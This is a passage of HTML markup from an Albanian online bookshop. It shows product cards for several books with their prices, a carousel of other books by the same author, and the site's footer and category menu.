Gestalt dhe përvoja somatike për të ndihmuar pacientët të kapërcejnë traumat dhe të integrojnë përvoja të vështira.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25053-home_default/ti-je-placebo.jpg" alt="Ti je Placebo" title="Ti je Placebo" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url" > Ti je Placebo </a></h5><p class="product-desc" itemprop="description"> Ky libër është pa asnjë dyshim më i miri nga zhanri i botimeve të vetëndihmesës dhe vetëshërimit për faktin se fuqia e mendjes dhe potenciali i saj për të ndikuar në shëndetin dhe mirëqenin e trupit ilustrohen në mënyrë të përsosur me fakte shkencore.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/24907-home_default/shoqeri-e-te-shtypurit-shkronja-shqip-1879.jpg" alt="Shoqeri e te shtypurit shkronja shqip 1879" title="Shoqeri e te shtypurit shkronja shqip 1879" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url" > Shoqeri e te shtypurit shkronja shqip 1879 </a></h5><p class="product-desc" itemprop="description"> Ky botim është një përmbledhje studimesh dhe artikujsh me rastin e 140vjetorit të themelimit të Shoqerisë e të shtypuri shkronja shqip. Në të paraqiten materiale që nga koha e themelimit të kësaj shoqërie (1879) si Kanonizma e Shoqërisë, Shkonjëzatë shqip pra alfabeti shqip (i njohur si Alfabeti i Stambollit), komisioni i të cilit përbëhej nga figura si...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li></ul>  </div><div class="tz-carousel"><h2 class="title_block"> Libra të tjerë të autorit</h2><ul id="owl-slider-4" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/filozofi-psikologji/8679-misioni-i-universitetit.html" title="Misioni i Universitetit" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/17702-home_default/misioni-i-universitetit.jpg" alt="Misioni i Universitetit" title="Misioni i Universitetit" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/filozofi-psikologji/8679-misioni-i-universitetit.html" rel="https://bukinist.al/sq/filozofi-psikologji/8679-misioni-i-universitetit.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/filozofi-psikologji/8679-misioni-i-universitetit.html" rel="https://bukinist.al/sq/filozofi-psikologji/8679-misioni-i-universitetit.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/filozofi-psikologji/8679-misioni-i-universitetit.html" title="Misioni i Universitetit" itemprop="url" > Misioni i Universitetit </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_8679" href="#" rel="8679" onclick="WishlistCart('wishlist_block_list', 'add', '8679', false, 1); return false;"> </a></div></div></div></li></ul>  </div></div></div></div></div><div class="footer-container"><footer id="footer" class="container"><div class="row"><a href="https://bukinist.al/" class="logo-footer"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/logo-footer.png"></a><section id="social_block" class="pull-right"><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/bukinist.al/?fref=ts"> <span>Facebook</span> </a></li><li class="twitter"> <a class="_blank" href="https://twitter.com/bukinistal"> <span>Twitter</span> </a></li><li class="google-plus"> <a class="_blank" href="https://plus.google.com/u/1/110967527018658262954/posts?hl=en" rel="publisher"> <span>Google Plus</span> </a></li><li class="pinterest"> <a class="_blank" href="https://www.pinterest.com/bukinistal/"> <span>Pinterest</span> </a></li><li class="instagram"> <a class="_blank" href="https://www.instagram.com/bukinist.al/"> <span>Instagram</span> </a></li></ul> </section><div id="newsletter_block_left" class="block"><h4>Newsletter</h4><h5>Regjistrohu për oferat tona</h5><div class="block_content"><form action="//bukinist.al/sq/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Vendosni e-mailin tuaj" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small" value="Sign up"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section class="blockcategories_footer footer-block col-xs-12 col-sm-2"><h4>Kategoritë</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://bukinist.al/sq/14-libra-shqip" title=""> Libra Shqip </a><ul><li > <a href="https://bukinist.al/sq/287-libra-te-rinj" title=""> Libra të rinj </a></li><li > <a href="https://bukinist.al/sq/19-me-te-shiturit" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/38-roman" title=""> Roman </a><ul><li > <a href="https://bukinist.al/sq/259-autobiografik" title=""> Autobiografik </a></li><li > <a href="https://bukinist.al/sq/260-fantashkence" title=""> Fantashkencë </a></li><li > <a href="https://bukinist.al/sq/261-komik" title=""> Komik </a></li><li > <a href="https://bukinist.al/sq/262-mister-thriller" title=""> Mister &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/263-motivim-vetedije" title=""> Motivim &amp; Vetëdije </a></li><li > <a href="https://bukinist.al/sq/264-realizmi-social" title=""> realizmi social </a></li><li > <a href="https://bukinist.al/sq/265-psikologjik" title=""> Psikologjik </a></li><li > <a href="https://bukinist.al/sq/266-romance-pasion" title=""> Romancë &amp; Pasion </a></li><li > <a href="https://bukinist.al/sq/267-sage-histori" title=""> Sagë &amp; Histori </a></li><li > <a href="https://bukinist.al/sq/269-drame-tragjedi" title=""> Dramë &amp; Tragjedi </a></li><li > <a href="https://bukinist.al/sq/270-aventure-udhetime" title=""> Aventure &amp; Udhëtime </a></li><li > <a href="https://bukinist.al/sq/271-magjik-simbolist" title=""> Magjik &amp; simbolist </a></li><li class="last"> <a href="https://bukinist.al/sq/352-utopik-distopik" title=""> Utopik &amp; Distopik </a></li></ul></li><li > <a href="https://bukinist.al/sq/48-motivim-dhe-zhvillim" title=""> Motivim dhe Zhvillim </a></li><li > <a href="https://bukinist.al/sq/222-sete-dhe-koleksione" title=""> Sete dhe Koleksione </a></li><li > <a href="https://bukinist.al/sq/15-sipas-subjektit" title=""> Subjekte të tjera librash </a><ul><li > <a href="https://bukinist.al/sq/16-biografi" title=""> Biografi </a></li><li > <a href="https://bukinist.al/sq/33-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/sq/34-biznes-para" title=""> Biznes &amp; Para </a></li><li > <a href="https://bukinist.al/sq/35-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/36-publicistike-ese" title=""> Publicistikë &amp; Ese </a></li><li > <a href="https://bukinist.al/sq/39-poezi" title=""> Poezi </a></li><li > <a href="https://bukinist.al/sq/42-filozofi-psikologji" title=""> Filozofi &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/43-edukim-prinderim" title=""> Edukim &amp; Prindërim </a></li><li > <a href="https://bukinist.al/sq/37-konspiracion" title=""> Konspiracion </a></li><li > <a href="https://bukinist.al/sq/138-studime-kritike" title=""> Studime &amp; Kritikë </a></li><li > <a href="https://bukinist.al/sq/47-besim-dhe-spiritualizem" title=""> Besim dhe Spiritualizëm </a></li><li > <a href="https://bukinist.al/sq/46-jete-mode" title=""> Jetë &amp; Modë </a></li><li > <a href="https://bukinist.al/sq/50-udhetime" title=""> Udhëtime </a></li><li > <a href="https://bukinist.al/sq/135-tregim-novele" title=""> Tregim &amp; Novelë </a></li><li > <a href="https://bukinist.al/sq/164-te-tjera" title=""> Të tjera </a></li><li > <a href="https://bukinist.al/sq/49-sociologji" title=""> Sociologji </a></li><li > <a href="https://bukinist.al/sq/163-fjalore" title=""> Fjalore </a></li><li > <a href="https://bukinist.al/sq/45-albume-filateli" title=""> Albume &amp; Filateli </a></li><li class="last"> <a href="https://bukinist.al/sq/290-kuzhina" title=""> Kuzhina </a></li></ul></li><li > <a href="https://bukinist.al/sq/17-rekomandime" title=""> Rekomandimet tona </a><ul><li > <a href="https://bukinist.al/sq/22-librat-e-dashurise" title=""> Librat e dashurisë </a></li><li > <a href="https://bukinist.al/sq/23-nobelistet-shqip" title=""> Nobelistët shqip </a></li><li > <a href="https://bukinist.al/sq/29-111-vjet-shqiperi-111-libra" title=""> 111 vjet Shqiperi - 111 libra </a></li><li > <a href="https://bukinist.al/sq/174-bibloteka-e-sipermarresit" title=""> Bibloteka e sipërmarrësit </a></li><li > <a href="https://bukinist.al/sq/20-romane-rinore" title=""> Romane rinore </a></li><li > <a href="https://bukinist.al/sq/25-cmimet-bukinist" title=""> Çmimet Bukinist </a></li><li > <a href="https://bukinist.al/sq/171-leximet-e-vjeshtes" title=""> Leximet e vjeshtes </a></li><li > <a href="https://bukinist.al/sq/175-shqip-per-shqiptaret" title=""> Shqip për shqiptarët </a></li><li > <a href="https://bukinist.al/sq/223-klasiket" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/258-letersia-feministe" title=""> Letërsia feministe </a></li><li > <a href="https://bukinist.al/sq/220-librat-e-festave" title=""> Librat e festave </a></li><li > <a href="https://bukinist.al/sq/257-viti-i-skenderbeut" title=""> Viti i Skënderbeut </a></li><li > <a href="https://bukinist.al/sq/325-te-njohim-be" title=""> Te njohim BE </a></li><li > <a href="https://bukinist.al/sq/349-letersia-e-kujteses" title=""> Letersia e kujteses </a></li><li class="last"> <a href="https://bukinist.al/sq/381-librat-e-ndaluar" title=""> Librat e ndaluar </a></li></ul></li><li > <a href="https://bukinist.al/sq/168-se-shpejti" title=""> Se shpejti </a></li><li > <a href="https://bukinist.al/sq/26-pusho-lexo" title=""> Pusho &amp; Lexo </a></li><li > <a href="https://bukinist.al/sq/464-libra-me-firma-autoresh" title=""> Libra me firma autoresh </a></li><li class="last"> <a href="https://bukinist.al/sq/466-book-toks" title=""> Book-toks </a><ul><li class="last"> <a href="https://bukinist.al/sq/467-book-toks-shqip" title=""> Book-toks shqip </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/330-english-books" title=""> English Books </a><ul><li > <a href="https://bukinist.al/sq/416-fiction" title=""> Fiction </a><ul><li > <a href="https://bukinist.al/sq/422-romance" title=""> Romance </a></li><li > <a href="https://bukinist.al/sq/423-mystery-thriller" title=""> Mystery &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/424-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/sq/425-historical-fiction" title=""> Historical Fiction </a></li><li > <a href="https://bukinist.al/sq/426-literary-fiction" title=""> Literary Fiction </a></li><li class="last"> <a href="https://bukinist.al/sq/461-poetry" title=""> Poetry </a></li></ul></li><li > <a href="https://bukinist.al/sq/417-non-fiction" title=""> Non-Fiction </a><ul><li > <a href="https://bukinist.al/sq/427-business-economics" title=""> Business &amp; Economics </a></li><li > <a href="https://bukinist.al/sq/428-self-help-personal-development" title=""> Self-Help &amp; Personal Development </a></li><li > <a href="https://bukinist.al/sq/429-biography-memoir" title=""> Biography &amp; Memoir </a></li><li > <a href="https://bukinist.al/sq/430-history" title=""> History </a></li><li > <a href="https://bukinist.al/sq/431-science-technology" title=""> Science &amp; Technology </a></li><li class="last"> <a href="https://bukinist.al/sq/460-health-life" title=""> Health &amp; Life </a></li></ul></li><li > <a href="https://bukinist.al/sq/418-young-adults" title=""> Young Adults </a><ul><li > <a href="https://bukinist.al/sq/432-romance-passion" title=""> Romance &amp; passion </a></li><li > <a href="https://bukinist.al/sq/433-mystery-adventure" title=""> Mystery &amp; Adventure </a></li><li > <a href="https://bukinist.al/sq/434-fantasy-science-fiction" title=""> Fantasy &amp; Science Fiction </a></li><li > <a href="https://bukinist.al/sq/435-coming-of-age" title=""> Coming-of-Age </a></li><li class="last"> <a href="https://bukinist.al/sq/436-contemporary-issues" title=""> Contemporary Issues </a></li></ul></li><li > <a href="https://bukinist.al/sq/419-children-s-books" title=""> Children&#039;s Books </a><ul><li > <a href="https://bukinist.al/sq/437-picture-books" title=""> Picture Books </a></li><li > <a href="https://bukinist.al/sq/438-early-readers" title=""> Early Readers </a></li><li > <a href="https://bukinist.al/sq/439-chapter-books" title=""> Chapter Books </a></li><li > <a href="https://bukinist.al/sq/440-educational" title=""> Educational </a></li><li > <a href="https://bukinist.al/sq/441-animal-stories" title=""> Animal Stories </a></li><li > <a href="https://bukinist.al/sq/442-tales-fantasy" title=""> Tales &amp; fantasy </a></li><li class="last"> <a href="https://bukinist.al/sq/443-adventures" title=""> Adventures </a></li></ul></li><li > <a href="https://bukinist.al/sq/420-classics" title=""> Classics </a><ul><li > <a href="https://bukinist.al/sq/444-19th-century-literature" title=""> 19th Century Literature </a></li><li > <a href="https://bukinist.al/sq/445-20th-century-literature" title=""> 20th Century Literature </a></li><li > <a href="https://bukinist.al/sq/446-ancient-medieval-literature" title=""> Ancient &amp; Medieval Literature </a></li><li class="last"> <a href="https://bukinist.al/sq/447-philosophical-critical-works" title=""> Philosophical &amp; Critical Works </a></li></ul></li><li > <a href="https://bukinist.al/sq/421-textbooks" title=""> Textbooks </a><ul><li > <a href="https://bukinist.al/sq/448-mathematics" title=""> Mathematics </a></li><li > <a href="https://bukinist.al/sq/449-biology" title=""> Biology </a></li><li > <a href="https://bukinist.al/sq/450-psychology" title=""> Psychology </a></li><li > <a href="https://bukinist.al/sq/451-literature" title=""> Literature </a></li><li > <a href="https://bukinist.al/sq/452-business" title=""> Business </a></li><li > <a href="https://bukinist.al/sq/453-programming" title=""> Programming </a></li><li > <a href="https://bukinist.al/sq/454-medicine" title=""> Medicine </a></li><li > <a href="https://bukinist.al/sq/455-engineering" title=""> Engineering </a></li><li > <a href="https://bukinist.al/sq/456-languages" title=""> Languages </a></li><li > <a href="https://bukinist.al/sq/457-education" title=""> Education </a></li><li > <a href="https://bukinist.al/sq/458-reference-vocabolaries" title=""> Reference &amp; Vocabolaries </a></li><li > <a href="https://bukinist.al/sq/459-test-preparation" title=""> Test Preparation </a></li><li class="last"> <a href="https://bukinist.al/sq/462-sociology-anthropology" title=""> Sociology &amp; anthropology </a></li></ul></li><li > <a href="https://bukinist.al/sq/463-coming-soon" title=""> Coming Soon </a></li><li class="last"> <a href="https://bukinist.al/sq/468-manga" title=""> Manga </a></li></ul></li><li > <a href="https://bukinist.al/sq/53-tekste" title=""> Tekste </a><ul><li > <a href="https://bukinist.al/sq/59-tekst-shkollor" title=""> Tekst shkollor </a><ul><li > <a href="https://bukinist.al/sq/62-parashkollor" title=""> Parashkollor </a></li><li > <a href="https://bukinist.al/sq/63-9-vjecare" title=""> 9-vjeçare </a></li><li > <a href="https://bukinist.al/sq/64-e-mesme" title=""> E mesme </a></li><li > <a href="https://bukinist.al/sq/65-tekste-klase" title=""> Tekste klase </a></li><li > <a href="https://bukinist.al/sq/66-tekste-jashte-klase" title=""> Tekste jashtë klase </a></li><li > <a href="https://bukinist.al/sq/321-matura-shteterore" title=""> Matura Shteterore </a></li><li class="last"> <a href="https://bukinist.al/sq/385-provimet-e-lirimit" title=""> Provimet e lirimit </a></li></ul></li><li > <a href="https://bukinist.al/sq/60-tekstet-akademike" title=""> Tekstet akademike </a><ul><li > <a href="https://bukinist.al/sq/67-ekonomi" title=""> Ekonomi </a></li><li > <a href="https://bukinist.al/sq/68-komunikim" title=""> Komunikim </a></li><li > <a href="https://bukinist.al/sq/74-shkenca-sociale-psikologji" title=""> Shkenca Sociale &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/70-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/73-ceshtjet-aktuale-dhe-politike" title=""> Çështjet aktuale dhe politike </a></li><li > <a href="https://bukinist.al/sq/69-edukim-dhe-pedagogji" title=""> Edukim dhe pedagogji </a></li><li > <a href="https://bukinist.al/sq/160-artfoto" title=""> Art&amp;Foto </a></li><li > <a href="https://bukinist.al/sq/162-shkenca-inxhinierike" title=""> Shkenca Inxhinierike </a></li><li > <a href="https://bukinist.al/sq/41-gjuhesi" title=""> Gjuhësi </a></li><li > <a href="https://bukinist.al/sq/44-legjislacion" title=""> Legjislacion </a></li><li > <a href="https://bukinist.al/sq/71-mjekesi" title=""> Mjekësi </a></li><li class="last"> <a href="https://bukinist.al/sq/75-shkence" title=""> Shkencë </a></li></ul></li><li > <a href="https://bukinist.al/sq/61-tekste-profesionale" title=""> Tekste profesionale </a><ul><li > <a href="https://bukinist.al/sq/76-zeje" title=""> Zeje </a></li><li > <a href="https://bukinist.al/sq/77-profesione" title=""> Profesione </a></li><li > <a href="https://bukinist.al/sq/78-gjuhet-e-huaja" title=""> Gjuhët e huaja </a></li><li class="last"> <a href="https://bukinist.al/sq/79-informatike" title=""> Informatikë </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/409-biblioteka-e-shkolles" title=""> Biblioteka e Shkolles </a><ul><li > <a href="https://bukinist.al/sq/410-parashkollori" title=""> Parashkollori </a></li><li > <a href="https://bukinist.al/sq/411-arsimi-baze-klasat-1-5" title=""> Arsimi baze - Klasat 1 - 5 </a></li><li > <a href="https://bukinist.al/sq/412-baze-i-mesem-klasat-6-9" title=""> Baze i mesem - Klasat 6 - 9 </a></li><li > <a href="https://bukinist.al/sq/413-arsimi-mesem-klasat-10-12" title=""> Arsimi Mesem - Klasat 10-12 </a></li><li class="last"> <a href="https://bukinist.al/sq/414-librat-e-mesuesit-didaktike-pedagogji" title=""> Librat e mesuesit - Didaktike &amp; pedagogji </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/54-per-femije" title=""> Për Fëmijë </a><ul><li > <a href="https://bukinist.al/sq/225-librat-ne-seri" title=""> Librat në seri </a><ul><li > <a href="https://bukinist.al/sq/293-seria-e-ologjise" title=""> Seria e Ologjise </a></li><li > <a href="https://bukinist.al/sq/294-seria-familja-e-papare" title=""> Seria Familja e papare </a></li><li > <a href="https://bukinist.al/sq/295-ditaret-e-peshkopes" title=""> Ditaret e peshkopes </a></li><li > <a href="https://bukinist.al/sq/296-ditaret-e-alices" title=""> Ditaret e Alices </a></li><li > <a href="https://bukinist.al/sq/297-seria-e-tom-gejts" title=""> Seria e Tom Gejts </a></li><li > <a href="https://bukinist.al/sq/298-seria-ditari-i-gregut" title=""> Seria Ditari i Gregut </a></li><li > <a href="https://bukinist.al/sq/299-seria-e-cufos" title=""> Seria e Çufos </a></li><li > <a href="https://bukinist.al/sq/300-seria-1001-net" title=""> Seria 1001 net </a></li><li > <a href="https://bukinist.al/sq/301-seria-me-quajne" title=""> Seria Me quajne... </a></li><li > <a href="https://bukinist.al/sq/302-seria-e-harry-potter" title=""> Seria e Harry Potter </a></li><li > <a href="https://bukinist.al/sq/303-seria-vogelushja-e-henes-se-gjashte" title=""> Seria Vogelushja e Henes se Gjashte </a></li><li > <a href="https://bukinist.al/sq/304-seria-rrefenja-te-vogla-magjiike" title=""> Seria Rrefenja te vogla magjiike </a></li><li > <a href="https://bukinist.al/sq/305-seria-bota-perreth-meje" title=""> Seria Bota përreth meje </a></li><li > <a href="https://bukinist.al/sq/306-seria-eja-me-pushime" title=""> Seria Eja me pushime </a></li><li > <a href="https://bukinist.al/sq/307-seria-e-maksit" title=""> Seria e Maksit </a></li><li > <a href="https://bukinist.al/sq/308-seria-e-konit" title=""> Seria e Konit </a></li><li > <a href="https://bukinist.al/sq/309-seria-perralla-per-5-minuta" title=""> Seria: Perralla per 5 minuta </a></li><li > <a href="https://bukinist.al/sq/310-seria-prek-dhe-ndjej" title=""> Seria Prek dhe Ndjej </a></li><li > <a href="https://bukinist.al/sq/311-seria-e-capaculit" title=""> Seria e Capaculit </a></li><li > <a href="https://bukinist.al/sq/312-seria-bota-e-bebes" title=""> Seria Bota e bebes </a></li><li > <a href="https://bukinist.al/sq/313-seria-e-vogelushes" title=""> Seria e Vogelushes </a></li><li > <a href="https://bukinist.al/sq/314-seria-e-vogelushit" title=""> Seria e Vogelushit </a></li><li > <a href="https://bukinist.al/sq/316-seria-e-nikolasit-te-vogel" title=""> Seria e Nikolasit te vogel </a></li><li > <a href="https://bukinist.al/sq/318-101-gjera-qe-duhet-te-dini" title=""> 101 gjera qe duhet te dini... </a></li><li > <a href="https://bukinist.al/sq/319-c-te-besh-kur" title=""> C&#039;te besh kur.... </a></li><li > <a href="https://bukinist.al/sq/320-kepucet-roze" title=""> Kepucet roze </a></li><li > <a href="https://bukinist.al/sq/322-seria-ide-te-medha" title=""> Seria Ide te medha </a></li><li > <a href="https://bukinist.al/sq/323-seria-kapiten-brekushi" title=""> Seria Kapiten Brekushi </a></li><li class="last"> <a href="https://bukinist.al/sq/326-vajzat-perendesha" title=""> Vajzat Perendesha </a></li></ul></li><li > <a href="https://bukinist.al/sq/81-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/sq/85-luaj-dhe-meso" title=""> Luaj dhe mëso </a></li><li > <a href="https://bukinist.al/sq/86-perralle" title=""> Përrallë </a></li><li > <a href="https://bukinist.al/sq/89-enciklopedi" title=""> Enciklopedi </a></li><li class="last"> <a href="https://bukinist.al/sq/155-edukim-didaktike" title=""> Edukim &amp; Didaktike </a></li></ul></li><li > <a href="https://bukinist.al/sq/136-0-3-vjec" title=""> 0-3 vjeç </a><ul><li > <a href="https://bukinist.al/sq/272-librat-e-rinj-per-femije-0-3-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/273-me-te-shiturit-femije-0-3-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/274-libra-loje-femije-0-3-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/275-libra-me-tinguj-femije-0-3-vjec" title=""> Libra me Tinguj </a></li><li > <a href="https://bukinist.al/sq/276-ilustrime-femije-0-3-vjec" title=""> Ilustrime </a></li><li > <a href="https://bukinist.al/sq/277-klasiket-femije-0-3-vjec" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/278-abc-femije-0-3-vjec" title=""> ABC </a></li><li class="last"> <a href="https://bukinist.al/sq/279-kafshe-natyre-femije-0-3-vjec" title=""> Kafshë - Natyrë </a></li></ul></li><li > <a href="https://bukinist.al/sq/82-3-6-vjece" title=""> 3-6 vjeçë </a><ul><li > <a href="https://bukinist.al/sq/280-librat-e-rinj-per-femije-3-6-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/281-me-te-shiturit-femije-3-6-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/282-libra-loje-femije-3-6-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/283-kafshe-natyre-femije-3-6-vjec" title=""> Kafshë - Natyrë </a></li><li > <a href="https://bukinist.al/sq/284-leximet-e-para" title=""> Leximet e para </a></li><li > <a href="https://bukinist.al/sq/285-klasiket-femije-3-6-vjec" title=""> Klasikët </a></li><li class="last"> <a href="https://bukinist.al/sq/286-ilustrime-femije-3-6-vjec" title=""> Ilustrime </a></li></ul></li><li > <a href="https://bukinist.al/sq/83-7-13-vjece" title=""> 7-13 vjeçë </a></li><li > <a href="https://bukinist.al/sq/84-14-18-vjece" title=""> 14-18 vjeçë </a></li><li > <a href="https://bukinist.al/sq/224-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/sq/172-lexime-ne-shkolle" title=""> Lexime në shkollë </a></li><li > <a href="https://bukinist.al/sq/219-perrallat-e-babagjyshit" title=""> Përrallat e babagjyshit </a></li><li > <a href="https://bukinist.al/sq/27-shoket-e-veres" title=""> Shokët e verës </a></li><li > <a href="https://bukinist.al/sq/226-sete-per-femije" title=""> Sete për fëmijë </a></li><li class="last"> <a href="https://bukinist.al/sq/328-klasiket-per-femije" title=""> Klasiket per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije" title=""> Libra te rinj per femije </a></li><li > <a href="https://bukinist.al/sq/329-librat-me-te-shitur" title=""> Librat me te shitur </a></li><li class="last"> <a href="https://bukinist.al/sq/408-libra-anglisht-per-femije" title=""> Libra anglisht per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/55-revista" title=""> Revista </a><ul><li class="last"> <a href="https://bukinist.al/sq/90-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/91-kulturore-letrare" title=""> Kulturore &amp; letrare </a></li><li > <a href="https://bukinist.al/sq/227-shendet-dieta" title=""> Shëndet &amp; Dieta </a></li><li > <a href="https://bukinist.al/sq/95-mode-spektakel" title=""> Modë &amp; Spektakël </a></li><li > <a href="https://bukinist.al/sq/94-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/sq/92-ekonomike" title=""> Ekonomike </a></li><li > <a href="https://bukinist.al/sq/350-politike" title=""> Politike </a></li><li class="last"> <a href="https://bukinist.al/sq/351-shkencore" title=""> Shkencore </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/57-dhurata-aksesore" title=""> Dhurata &amp; Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/101-sipas-rastit" title=""> Sipas rastit </a><ul><li > <a href="https://bukinist.al/sq/104-per-lindje" title=""> Për lindje </a></li><li > <a href="https://bukinist.al/sq/106-kujtime" title=""> Kujtime </a></li><li > <a href="https://bukinist.al/sq/105-ditelindje" title=""> Ditëlindje </a></li><li > <a href="https://bukinist.al/sq/108-krishtlindje" title=""> Krishtlindje </a></li><li > <a href="https://bukinist.al/sq/109-viti-i-ri" title=""> Viti i Ri </a></li><li > <a href="https://bukinist.al/sq/107-dashuri" title=""> Dashuri </a></li><li class="last"> <a href="https://bukinist.al/sq/110-evente-speciale" title=""> Evente speciale </a></li></ul></li><li > <a href="https://bukinist.al/sq/102-sete" title=""> Sete </a><ul><li > <a href="https://bukinist.al/sq/111-biblioteka-ime" title=""> Biblioteka ime </a></li><li > 